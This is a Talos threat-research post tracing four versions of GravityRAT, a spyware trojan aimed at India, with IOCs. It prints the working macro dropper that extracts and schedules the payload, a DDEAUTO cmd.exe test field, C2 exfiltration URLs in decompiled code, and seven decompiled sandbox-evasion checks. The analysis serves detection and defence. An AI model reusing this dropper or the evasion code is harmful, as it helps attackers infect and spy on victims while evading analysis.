# GravityRAT - The Two-Year Evolution Of An APT Targeting India

blog.talosintelligence.com/2018/04/gravityrat-two-year-evolution-of-apt.html

*This blog post is authored by Warren Mercer and Paul Rascagneres.*

*Update: 4/30 Since the publication of the blog post, one of the anti-VM capability was commented a lot on Twitter: the detection of Virtual Machines by checking the temperature of the system. We decided to add more details and clarifications concerning this feature. GravityRAT uses a WMI request in order to get the current temperature of the hardware. Here is the output of the query on a physical machine (a Surface Book):*```
C:\WINDOWS\system32>wmic /namespace:\\root\WMI path MSAcpi_ThermalZoneTemperature get CurrentTemperature
CurrentTemperature
3062
2732
2911
2922
2922
2932
2921
```

*The query returns the temperature of 7 thermal zones.*
*Here is the output on a Virtual Machine executed by Hyper-V on the same hardware:*

```
C:\Windows\system32>wmic /namespace:\\root\WMI path MSAcpi_ThermalZoneTemperature get CurrentTemperature
Node - DESKTOP-FU7K5UL
ERROR:
Description = Not supported
```

The feature is not supported. The malware author used this behavior in order to identify VM (such as Sandboxes).

From our tests and the feedback from several researchers, this monitoring is not supported on Hyper-V, VMWare Fusion, VirtualBox, KVM and XEN. It's important to notice that several recent physical systems do not support it (a researcher reported some Lenovo and Dell hosts did not support this). It means that GravityRAT will consider this physical machine as VMs. Importantly to note this check is not foolproof as we have identified physical hosts which do not report back the temperature, however, it should also be considered a check that is identifying a lot of virtual environments. This is particularly important due to the amount of sandboxing & malware detonation being carried out within virtual environments by researchers.

## Summary

Today, Cisco Talos is uncovering a new piece of malware, which has remained under the radar for the past two years while it continues to be developed. Several weeks ago, we identified the use of the latest version of this RAT (Remote Access Tool). In this article, we will discuss the technical capabilities, the evolution, development and potential attribution of what we are calling GravityRAT.

GravityRAT has been under ongoing development for at least 18 months, during which the developer has implemented new features. We've seen file exfiltration, remote command execution capability and anti-vm techniques added throughout the life of GravityRAT. This consistent evolution beyond standard remote code execution is concerning because it shows determination and innovation by the actor.

Throughout our investigation, we observed several malicious documents used to attack victims, which we will discuss. These malicious documents were used by the developer to run several tests on the popular analysis platform VirusTotal. Using VirusTotal allowed thedeveloper to make changes in an attempt to decrease antivirus detection.

Although GravityRAT has not been previously published or discussed, there was some information from the National Computer Emergency Response Team (CERT) of India describing GravityRAT as being used in targeted attacks against India. Finally, we will discuss specific attribution elements discovered during our research into GravityRAT as we identify specific information, which we believe to be leaked by the developer, such as location, and potentially their first name.

## Infection Vectors

### Malicious Office Documents

The majority of the malicious documents crafted by the malware author are Microsoft Office Word documents. The attacker uses an embedded macro in order to execute malicious code on the victim's system. The document opens and appears as such:

The document asks to the user to enable macros in order to prove that the user is not a robot (similar to the CAPTCHA we often see on the internet). This, however, is a known tactic that a lot of Office-based malware uses. It is an attempt to trick any users who are usingProtected Mode on their systems. By enabling macros, the malware is able to begin it's execution. We discovered that the embedded macro is quite small when extracted.

```
Sub AutoOpen()
  If Not Dir(Environ("TEMP") + "\image4.exe") <> "" Then
    Const lCancelled_c As Long = 0
      Dim sSaveAsPath As String
      sSaveAsPath = CreateObject("WScript.Shell").ExpandEnvironmentStrings("%Temp%")
+ "\temporary.zip"
      If VBA.LenB(sSaveAsPath) = lCancelled_c Then Exit Sub
      ActiveDocument.Save
      Application.Documents.Add ActiveDocument.FullName
      ActiveDocument.SaveAs sSaveAsPath
      ActiveDocument.Close
      Set app = CreateObject("Shell.Application")
      ExtractTo = CreateObject("WScript.Shell").ExpandEnvironmentStrings("%Temp%")
      ExtractByExtension app.NameSpace(Environ("TEMP") + "\temporary.zip"), "exe",
ExtractTo
  End If
End Sub

Sub ExtractByExtension(fldr, ext, dst)
  Set FSO = CreateObject("Scripting.FileSystemObject")
  Set app = CreateObject("Shell.Application")
  For Each f In fldr.Items
    If f.Type = "File folder" Then
      ExtractByExtension f.GetFolder, ext, dst
    ElseIf LCase(FSO.GetExtensionName(f.Name)) = LCase(ext) Then
      If Not Dir(Environ("TEMP") + "\image4.exe") <> "" Then
        app.NameSpace(dst).CopyHere f.Path, &H4
      End If
    End If
  Next
  Shell "schtasks /create /tn wordtest /tr ""'%temp%\image4.exe' 35"" /sc DAILY /f
/RI 10 /du 24:00 /st 00:01"
End Sub
```

This macro contains three functions:

> The first one is executed when the document is opened. The purpose is to copy the active document (the opened Word document) in a temporary directory and to rename it as a ZIP archive. Indeed, the docx format is, in fact, a common ZIP archive, and can be unzipped using common tools.
>
> The second function decompresses this 'temporary.zip' file and extracts the .exe file stored in it.
>
> The third creates a scheduled task, named 'wordtest', to execute this malicious file every day.

With this approach, the attacker ensures that there is no direct execution (the executable is executed thanks to scheduled tasks), there's no download of an additional payload, andfinally, the author uses the fact that the docx format is an archive in order to include its executable (GravityRAT).

## Testing By The Author

During our tracking, we identified several malicious documents submitted from this actor on VirusTotal for testing purposes. They tested the detection on macros (by modifying them, or by executing the calc instead of the malicious payload) and the developers tried dynamic data exchange (DDE) execution in the Office document. This is abusing the DDE protocol which exists within Microsoft Office documents. Whilst this is a feature Microsoft provide it is also a feature that an attacker can leverage for malicious activity, Microsoft published mitigation information here previously. The developer crafted Office Word and Excel documents to see the detection in VirusTotal. The authors tried to hide the DDE object in a different part of the document — in the main object and the header, for example. The DDE object simply executes Microsoft calc in the detected sample. Here is an example:

```
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>

<w:document [...redated...}] mc:Ignorable="w14 w15 wp14"><w:body><w:p
w:rsidR="00215C91" w:rsidRDefault="008C166A"><w:r><w:fldChar w:fldCharType="begin"/>
</w:r><w:r><w:instrText xml:space="preserve"> </w:instrText></w:r><w:r><w:rPr>
<w:rFonts w:ascii="Helvetica" w:hAnsi="Helvetica" w:cs="Helvetica"/><w:color
w:val="383838"/><w:spacing w:val="3"/><w:sz w:val="26"/><w:szCs w:val="26"/><w:shd
w:val="clear" w:color="auto" w:fill="FFFFFF"/></w:rPr><w:instrText>DDEAUTO
c:\\windows\\system32\\cmd.exe "/k calc.exe"</w:instrText></w:r><w:r><w:instrText
xml:space="preserve"> </w:instrText></w:r><w:r><w:fldChar w:fldCharType="end"/></w:r>
<w:bookmarkStart w:id="0" w:name="_GoBack"/><w:bookmarkEnd w:id="0"/></w:p><w:sectPr
w:rsidR="00215C91"><w:pgSz w:w="12240" w:h="15840"/><w:pgMar w:top="1440"
w:right="1440" w:bottom="1440" w:left="1440" w:header="720" w:footer="720"
w:gutter="0"/><w:cols w:space="720"/><w:docGrid w:linePitch="360"/></w:sectPr>
</w:body></w:document>
```

We believe the filenames of the submitted samples are clearly testing docs, using different methods and Office tricks to attempt to ensure his malware was undetected. Those names were:

- testnew1.docx
- Test123.docx
- test456.docx
- test2.docx
- book1test2.xlsx
- Test123.doc

## GravityRATOur initial discovery of GravityRAT was through a malicious Word document. As explained previously, this Word document had various macros to deliver a final payload.Considering that this was the most recent version of the malware, we decided to ascertain how long this actor had been active, and how their attacks had evolved. We were able to discover four distinct versions of GravityRAT, developed over two years. Next, we will go through what we believe is the development life cycle and feature-addition mission carried out by this developer.

## Version G1

The malware author uses a versioning system starting by the G letter. The oldest version we identified is G1. Here is the PDB path of the sample:

```
f:\F\Windows Work\G1\Adeel's Laptop\G1 Main
Virus\systemInterrupts\gravity\obj\x86\Debug\systemInterrupts.pdb
```

You can notice the potential first name of the developers: Adeel. Of course, this information can be manipulated by the malware author. This sample was compiled in December 2016. The original filename of the sample was resume.exe.

The purpose of this version was to steal information on the compromised system:

- MAC Address
- Computer name
- Username
- IP address
- Date
- Steal files with the following extensions: .docx, .doc, .pptx, .ppt, .xlsx, .xls, .rtf and .pdf
- The volumes mapped on the system

All this information was then sent to one of the following domains:

```
public static string ip = "http://coreupdate.msoftupdates.com:46769";
public static string ip2 = "http://msupdates.mylogisoft.com:46769";
public static string ip3 = "http://updateserver.msoftupdates.eu:46769";
public static string URL = "http://coreupdate.msoftupdates.com:46769/Gvty@/1ns3rt_39291384.php";
public static string URL2 = "http://msupdates.mylogisoft.com:46769/Gvty@/1ns3rt_39291384.php";
public static string URL3 = "http://updateserver.msoftupdates.eu:46769/Gvty@/1ns3rt_39291384.php";
```

G1 also had the ability to execute commands remotely on the infected host machine at the author's will.## Version G2

We identified a new variant used in July 2017 named G2. Here is the PDB of the sample:

```
e:\Windows Work\G2\G2 Main Virus\Microsoft Virus Solutions (G2 v5)
(Current)\Microsoft Virus Solutions\obj\Debug\Windows Wireless 802.11.pdb
```

For this version, the developer modified the architecture of the malware. The main code aims to load and execute two additional .NET binaries stored in the resources of the file:

- The first resource is a legitimate open-source library available on GitHub. It's a .NET wrapper for the Windows Task Scheduler
- The second is the G2 version of GravityRAT

This variant shares the same command and control (C2) servers as G1, however, we have an additional 'payload' variable added to G2.

```
public static string ip = "http://coreupdate.msoftupdates.com:46769";

private static string ip2 = "http://msupdates.mylogisoft.com:46769";

private static string ip3 = "http://updateserver.msoftupdates.eu:46769";

public static string URL = "http://coreupdate.msoftupdates.com:46769/Gvty@/newIns3rt.php";

private static string URL2 = "http://msupdates.mylogisoft.com:46769/Gvty@/newIns3rt.php";

private static string URL3 = "http://updateserver.msoftupdates.eu:46769/Gvty@/newIns3rt.php";

public static string payloads = "http://msupdates.mylogisoft.com:46769/Gvty@/payloads/";
```

This variant has almost identical capabilities as the previous, except one additional functionality: It collects the CPU information in the Win32_Processor entry via WMI request (Processor ID, Name, Manufacturer and the clock speed). The attacker is most likely using this information as part of an anti-vm attempt within this malware. This is used to try and thwart analysis in virtual environments.

In a slight change to the previous variant, the new payloads are executed with a Windows Scheduled Task. This would explain the inclusion of the .NET wrapper.

The analysed sample contained a decoy picture document in the resource section:## Version G3

In August 2017, the author of GravityRAT used a new variant of its malware, G3. Here is the PDB:

```
F:\Projects\g3\G3 Version 4.0\G3\G3\obj\Release\Intel Core.pdb
```

This variant uses the same method as G2, and includes a legitimate library in the resource section. The developers also added additional language support to the library:

- German
- Spanish
- French- Italian
- Chinese

```
AssemblyLoader.assemblyNames.Add("de.microsoft.win32.taskscheduler.resources", "costura.de.microsoft.win32.taskscheduler.resources.dll.zip");
AssemblyLoader.assemblyNames.Add("es.microsoft.win32.taskscheduler.resources", "costura.es.microsoft.win32.taskscheduler.resources.dll.zip");
AssemblyLoader.assemblyNames.Add("fr.microsoft.win32.taskscheduler.resources", "costura.fr.microsoft.win32.taskscheduler.resources.dll.zip");
AssemblyLoader.assemblyNames.Add("it.microsoft.win32.taskscheduler.resources", "costura.it.microsoft.win32.taskscheduler.resources.dll.zip");
AssemblyLoader.assemblyNames.Add("microsoft.win32.taskscheduler", "costura.microsoft.win32.taskscheduler.dll.zip");
AssemblyLoader.assemblyNames.Add("zh-CN.microsoft.win32.taskscheduler.resources", "costura.zh-CN.microsoft.win32.taskscheduler.resources.dll.zip");
```

The author changed the backend of the C2 server with this variant. The URI changed too, it contains the GravityRAT variant name:

```
private static string ip = "http://coreupdate.msoftupdates.com:46769";

private static string ip2 = "http://msupdates.mylogisoft.com:46769";

private static string ip3 = "http://updateserver.msoftupdates.eu:46769";

private static string URL = "http://coreupdate.msoftupdates.com:46769/G3/ServerSide/G3.php";

private static string URL2 = "http://msupdates.mylogisoft.com:46769/G3/ServerSide/G3.php";

private static string URL3 = "http://updateserver.msoftupdates.eu:46769/G3/ServerSide/G3.php";

private static string payloads = "/G3/Payload/";
```

August was also the same month NIC CERT notified potential victims that GravityRAT had been used in a targeted campaign. Given the ongoing development nature of this malware, it meant another variant was most likely due.

## Version GX

The latest version of GravityRAT was created in December 2017 named GX. Here is the PDB:

```
C:\Users\The Invincible\Desktop\gx\gx-current-program\LSASS\obj\Release\LSASS.pdb
```

This version is the most advanced variant of GravityRAT. Throughout the evolution, we saw this malware embedding open-source legitimate .NET libraries (for schedule tasks, compression, encryption, .NET loading). It contains a resource named "important." This is an archive with a password.

This variant has the same features as before, but this time, some new features are added:

- It collects open ports on the victim host by running the netstat command
- It lists all the running processes
- It lists available services on the system
- It exfiltrates .ppt and .pptx file, in addition to the extension mentioned in the G1 variant
- If a USB key is connected on the system, the malware steals the file based on an extension list
- It supports file encryption (AES with the key "lolomycin2017")- It collects information on the account (account type, description, domain name, full name, SID and status)
- It checks if the system is a virtual machine with several techniques

The developer implemented a total of seven techniques to identify if the compromised system is a virtual machine.

The first technique consists of looking at any additional tools used by the hypervisor that are installed on the system (by checking a registry key):

```
RegistryKey registryKey = Registry.LocalMachine.OpenSubKey("SOFTWARE\\Microsoft\\Virtual Machine\\Guest\\Parameters");
if (registryKey != null)
{
    virtualMachine = new VirtualMachine(registryKey.GetValue("HostName").ToString(), registryKey.GetValue("VirtualMachineName").ToString());
    result = true;
}
```

The second technique uses a WMI request to the BIOS version (Win32_BIOS entry). If the response contains: "VMware", "Virtual", "XEN", "Xen" or "A M I" the system is considered as a virtual machine. Additionally, the malware checks the SerialNumber and the version of the BIOS.

```
ManagementObjectCollection.ManagementObjectEnumerator enumerator = new ManagementObjectSearcher("select * from Win32_BIOS").Get().GetEnumerator();
if (!enumerator.MoveNext())
{
    throw new Exception("Unexpected WMI query failure");
}
string text = enumerator.Current["version"].ToString();
enumerator.Current["SerialNumber"].ToString();
string[] array = new string[]
{
    "VMware",
    "Virtual",
    "XEN",
    "Xen",
    "A M I"
};
```

The third technique uses the Win32_Computer entry in WMI. It checks if the manufacturer contains "VIRTUAL", "VMWARE" or "VirtualBox".

```
using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher("Select * from Win32_ComputerSystem"))
{
    using (ManagementObjectCollection managementObjectCollection = managementObjectSearcher.Get())
    {
        foreach (ManagementBaseObject current in managementObjectCollection)
        {
            string text = current["Manufacturer"].ToString().ToLower();
            if ((text == "microsoft corporation" && current["Model"].ToString().ToUpperInvariant().Contains("VIRTUAL")) || text.Contains("vmware") || current["Model"].ToString() == "VirtualBox")
            {
                virtualMachine.Host = current["Model"].ToString();
                virtualMachine.MachineName = current["Manufacturer"].ToString();
                result = true;
                return result;
            }
        }
    }
}
```

The fourth technique checks the Processor ID of the system.

```
string queryString = "SELECT ProcessorId FROM Win32_Processor";
try
{
    using (ManagementObjectCollection.ManagementObjectEnumerator enumerator = new ManagementObjectSearcher(queryString).Get().GetEnumerator())
    {
        if (enumerator.MoveNext())
        {
            ManagementObject managementObject = (ManagementObject)enumerator.Current;
            bool result;
            if ((string)managementObject["ProcessorId"] == null)
            {
                string host = (string)managementObject["DeviceID"];
                string machineName = (string)managementObject["SystemName"];
                virtualMachine = new VirtualMachine(host, machineName);
                flag = true;
                result = flag;
                return result;
```

The fifth technique counts the number of cores in the infected system (the author expects more than one core)```
using (ManagementObjectCollection.ManagementObjectEnumerator enumerator = new ManagementObjectSearcher("Select * from Win32_Processor").Get().GetEnumerator())
{
    if (enumerator.MoveNext())
    {
        ManagementBaseObject current = enumerator.Current;
        num += int.Parse(current["NumberOfCores"].ToString());
        bool result;
        if (num == 1)
        {
            string host = current["DeviceID"].ToString();
            string machineName = current["SystemName"].ToString();
            virtualMachine = new VirtualMachine(host, machineName);
            flag = true;
            result = flag;
            return result;
        }
```

The sixth technique checks the current CPU temperature of the system (the MSAcpi_ThermalZoneTemperature entry). Indeed, some hypervisors (VMWare, VirtualBox and Hyper-V) do not support temperature check. The WMI request simply replies "not supported". This behaviour can be used to detect if the targeted system is a real machine.

```
using (ManagementObjectCollection.ManagementObjectEnumerator enumerator = new ManagementObjectSearcher("root\\WMI", "select * from MSAcpi_ThermalZoneTemperature").Get().GetEnumerator())
{
    if (enumerator.MoveNext())
    {
        float arg_4D_0 = float.Parse(enumerator.Current["CurrentTemperature"].ToString(), CultureInfo.InvariantCulture.NumberFormat) / 10f;
        bool result = false;
        return result;
    }
}
```

The last technique uses the MAC Address of the infected system. If the MAC Address starts by a well-known hexadecimal number, the system is identified as a virtual machine.

```
string mac = Identification.Instance.Macid;
if (new string[]
{
    "00:50:56 / VMware, Inc.",
    "00:0C:29 / VMware, Inc.",
    "00:05:69 / VMware, Inc.",
    "08:00:27 / PCS Systemtechnik GmbH (VirtualBox)",
    "00:1C:42 / Parallels, Inc.",
    "00:16:3E / Xensource, Inc."
}.FirstOrDefault((string c) => c.Contains(mac)) != null)
{
    string host = Environment.UserName.ToString();
    string machineName = Environment.MachineName.ToString();
    virtualMachine = new VirtualMachine(host, machineName);
    return true;
}
```

The C2 servers communication is performed in HTTP as it did previously. The variant version of GX is used in the URI. The C2 servers we can see are shared with the previous variants:

```
private static StringCollection PrivateDomains = new StringCollection
{
    "http://cone.msoftupdates.com:46769",
    "http://ctwo.msoftupdates.com:46769",
    "http://cthree.msoftupdates.com:46769",
    "http://eone.msoftupdates.eu:46769",
    "http://etwo.msoftupdates.eu:46769",
    "http://etwo.msoftupdates.eu:46769"
};
```

## What we know about the author

Below, we will present evidence that we have obtained regarding the attacker and the associated malware. Obviously, attribution is a complex field. The developers could be usinga proxy or a VPN in order to fake the origin of the submission. But, we will still simply present some facts concerning this actor.

The developer used at least two different usernames in the past two years: "The Invincible" and "TheMartian." In the oldest version of GravityRAT, the attacker potentially leaked his or her first name in the PDB: "Adeel" — the path contained "Adeel's Laptop". Additionally, all the malicious Office documents, and more specifically the documents used to test anti-virus on VirusTotal, were submitted from Pakistan. One of the four PE files in the IOCs section was sent from Pakistan, too.

In August 2017, NIC CERT published an advisory about malicious targeted campaigns. This advisory mentions the C2 server infrastructure of GravityRAT, which means the GravityRAT author likely targeted Indian entities/organisations. By leveraging Cisco Umbrella and using the Investigate tool, we were able to determine that across all of the C2 domains listed, we saw a large influx of traffic originating from India, as evidenced by NIC CERT, all of the C2 domains were at least 50 percent requested by Indian IP infrastructure. It is possible that some of the non-Indian IP space requests may artefacts be due to our own research.

**Requester Distribution**

| COUNTRY | PERCENTAGE |
| --- | --- |
| India | 60.00% |
| United States of America | 20.00% |
| United Kingdom of Great Britain | 20.00% |

## Conclusion

This actor is probably not the most advanced actor we've seen. But he or she managed to stay under the radar since 2016. They worked on malicious code, and produced four variants. Each new variant included new features. The developer used the same C2 infrastructure all this time. The developer was clever enough to keep this infrastructure safe,and not have it blocklisted by a security vendor. The actor took their time to ensure they were not within a virtual environment to avoid analysis. However, they did not take any time at all to attempt to obfuscate their .NET code. The code was largely trivial to reverse engineer, which meant static analysis was an easy option for this piece of malware.

NIC CERT published an advisory about this actor, which suggest they targeted Indian entities and organizations.

The author leaked information within the samples (i.e. Adeel) and on the VirusTotal platform. Thanks to this information, we we able to understand how they tested malicious documents in order to decrease detection ratios across many popular engines. During this testing period, all the samples were uploaded from Pakistan to VirusTotal.

## Coverage

Additional ways our customers can detect and block this threat are listed below.

| PRODUCT | PROTECTION |
| --- | --- |
| AMP | ✔ |
| CloudLock | N/A |
| CWS | ✔ |
| Email Security | ✔ |
| Network Security | ✔ |
| Threat Grid | ✔ |
| Umbrella | ✔ |
| WSA | ✔ |

Advanced Malware Protection (AMP) is ideally suited to prevent the execution of the malware used by these threat actors.

CWS or WSA web scanning prevents access to malicious websites and detects malware used in these attacks.

Email Security can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such asNGFW,NGIPS, andMeraki MX can detect malicious activity associated with this threat.

AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.

## IOCs

### Malicious Documents

#### Macros

0beb2eb1214d4fd78e1e92db579e24d12e875be553002a778fb38a225cadb703
70dc2a4d9da2b3338dd0fbd0719e8dc39bc9d8e3e959000b8c8bb04c931aff82
835e759735438cd3ad8f4c6dd8b035a3a07d6ce5ce48aedff1bcad962def1aa4
C14f859eed0f4540ab41362d963388518a232deef8ecc63eb072d5477e151719
ed0eadd8e8e82e7d3829d71ab0926c409a23bf2e7a4ff6ea5b533c5defba4f2a
f4806c5e4449a6f0fe5e93321561811e520f738cfe8d1cf198ef12672ff06136

#### Other Malicious Documents (DDE)

911269e72cd6ed4835040483c4860294d26bfb3b351df718afd367267cd9024f
fb7aa28a9d8fcfcabacd7f390cee5a5ed67734602f6dfa599bff63466694d210
ef4769606adcd4f623eea29561596e5c0c628cb3932b30428c38cfe852aa8301
cd140cf5a9030177316a15bef19745b0bebb4eb453ddb4038b5f15dacfaeb3a2
07682c1626c80fa1bb33d7368f6539edf8867faeea4b94fedf2afd4565b91105

### GravityRAT

#### G1

9f30163c0fe99825022649c5a066a4c972b76210368531d0cfa4c1736c32fb3a

#### G2

1993f8d2606c83e22a262ac93cc9f69f972c04460831115b57b3f6244ac128bc

#### G3

99dd67915566c0951b78d323bb066eb5b130cc7ebd6355ec0338469876503f90### GX

1c0ea462f0bbd7acfdf4c6daf3cb8ce09e1375b766fbd3ff89f40c0aa3f4fc96

## C2 Servers

hxxp://cone[.]msoftupdates.com:46769
hxxp://ctwo[.]msoftupdates.com:46769
hxxp://cthree[.]msoftupdates.com:46769
hxxp://eone[.]msoftupdates.eu:46769
hxxp://etwo[.]msoftupdates.eu:46769
hxxp://msupdates[.]mylogisoft.com:46769
hxxp://coreupdate[.]msoftupdates.com:46769
hxxp://updateserver[.]msoftupdates.eu:46769

msoftupdates[.]com
msoftupdates[.]eu
mylogisoft[.]com

URI:
/Gvty@/1ns3rt_39291384.php
/Gvty@/newIns3rt.php
/Gvty@/payloads
/Gvty@/ip.php
/G3/ServerSide/G3.php
/G3/Payload/
/GX/GX-Server.php
/GetActiveDomains.php